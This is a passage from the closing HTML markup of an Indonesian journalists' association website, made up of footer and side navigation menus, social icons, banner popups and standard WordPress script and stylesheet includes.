56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/@swikanal" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.tiktok.com/@swi.ofc" title="TikTok" class="tiktok notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M16.6 5.82s.51.5 0 0A4.278 4.278 0 0 1 15.54 3h-3.09v12.4a2.592 2.592 0 0 1-2.59 2.5c-1.42 0-2.6-1.16-2.6-2.6c0-1.72 1.66-3.01 3.37-2.48V9.66c-3.45-.46-6.47 2.22-6.47 5.64c0 3.33 2.76 5.7 5.69 5.7c3.14 0 5.69-2.55 5.69-5.7V9.01a7.35 7.35 0 0 0 4.3 1.38V7.3s-1.88.09-3.24-1.48z" fill="currentColor"/></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-foot-menu" class="menu"><li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4503"><a href="https://sekberwartawan.or.id/media-mitra/">MEDIA MITRA</a></li>
<li id="menu-item-4762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4762"><a href="https://sekberwartawan.or.id/kode-etik-jurnalistik/">KODE ETIK JURNALISTIK</a></li>
<li id="menu-item-4761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4761"><a href="https://sekberwartawan.or.id/uu-pers/">UU PERS</a></li>
<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://sekberwartawan.or.id/ppmss/">PPMSS</a></li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://sekberwartawan.or.id/ppra/">PPRA</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://sekberwartawan.or.id/kontak/">Kontak</a></li>
</ul></div>Copyright 2021 sekberwartawan.or.id  
							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1183"><a href="https://sekberwartawan.or.id">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://sekberwartawan.or.id/tentang-swi/">Tentang SWI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-919"><a href="https://sekberwartawan.or.id/peraturan-organisasi-po/">PERATURAN ORGANISASI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://sekberwartawan.or.id/anggaran-dasar-ad/">AD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sekberwartawan.or.id/anggaran-rumah-tangga-art/">ART</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://sekberwartawan.or.id/juknis-pembentukan-swi/">JUKNIS PEMBENTUKAN SWI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://sekberwartawan.or.id/sanksi-pelanggaran-anggota-pengurus/">SANKSI ANGGOTA/PENGURUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://sekberwartawan.or.id/pedoman-rapat-pleno-pengurus/">PEDOMAN RPP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://sekberwartawan.or.id/pedoman-pelaksanaan-pelantikan-pengurus-dpw-dan-atau-dpd/">PEDOMAN PELANTIKAN PENGURUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-376 current_page_item menu-item-695"><a href="https://sekberwartawan.or.id/kode-etik-wartawan-swi/" aria-current="page">KODE ETIK WARTAWAN SWI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://sekberwartawan.or.id/media-mitra/">MEDIA MITRA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4490"><a href="https://sekberwartawan.or.id/category/info-sekber/">INFO SEKBER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1100"><a href="https://sekberwartawan.or.id/pengurus/">STRUKTUR PENGURUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://sekberwartawan.or.id/dpp/">Pengurus Dewan Pimpinan Pusat (DPP)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://sekberwartawan.or.id/dpw/">Pengurus Dewan Pimpinan Wilayah (DPW)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://sekberwartawan.or.id/dpd/">Pengurus Dewan Pimpinan Daerah (DPD)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a href="https://sekberwartawan.or.id/daftar-anggota/">DAFTAR ANGGOTA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://sekberwartawan.or.id/swi-own/">SWI OWN</a></li>
</ul></nav><div class="gmr-floatbanner gmr-floatbanner-footer"><div class="container"><div class="inner-floatbottom"><button onclick="parentNode.remove()" title="tutup">tutup</button><img
src="https://sekberwartawan.or.id/wp-content/uploads/2025/07/1753871253708-e1754052258200.png" loading="lazy" /> </div></div></div>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://sekberwartawan.or.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sekberwartawan.or.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<script src="https://sekberwartawan.or.id/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-infinite"};
</script>
<script src="https://sekberwartawan.or.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://sekberwartawan.or.id/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://sekberwartawan.or.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://sekberwartawan.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sekberwartawan.or.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan\/Kiri untuk melompat satu detik, panah Atas\/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas\/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks\/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
</script>
<script src="https://sekberwartawan.or.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://sekberwartawan.or.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://sekberwartawan.or.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script src="https://sekberwartawan.or.id/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<div id="banner-popup" class="gmr-bannerpopup"><div class="gmr-modalbg close-modal"></div><div class="gmr-in-popup clearfix"><button class="close close-modal" onclick="parentNode.parentNode.remove()">X</button><img
src="https://sekberwartawan.or.id/wp-content/uploads/2025/08/SWI-KOTAK.png"  loading="lazy" /> </div></div>
</body>
</html>
